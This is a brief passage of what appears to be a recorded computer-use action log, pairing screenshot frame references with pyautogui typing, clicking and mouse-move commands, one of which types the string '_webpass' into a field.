
pyautogui.write('_webpass')

pyautogui.click(491, 169)

pyautogui.moveTo(431, 222)

pyautogui.moveTo(448, 210)

pyautogui.moveTo(616, 9)
